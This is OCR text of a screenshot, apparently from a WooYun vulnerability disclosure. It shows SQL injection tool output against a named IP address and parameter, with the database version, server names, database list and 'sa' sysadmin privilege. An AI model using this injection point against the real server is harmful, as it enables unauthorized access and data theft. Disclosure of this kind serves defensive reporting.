 网址 http://222.141.119.20/main.aspx?ClientGUID=1 GET
类型 String 数据库 MSSQL2008 with I 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) <br>Apr &nbsp;2 2010 15:48:46 <br>...
Db Name LianWang
Server Name SERVER01
Host Name WINDOWS-85L89PG
System User sa
Current User dbo
Privilege sysadmin
Databases CoalNetHMCF, test, LianWang, ReportServerTempDB, ReportServer, msdb, model, tempdb, master,
Drivers C:\,
Localgropus Administrators,
Users ##MS_PolicyEventProcessingLogin##, ##MS_PolicyTsqlExecutionLogin##, sa,
www.wooyun.org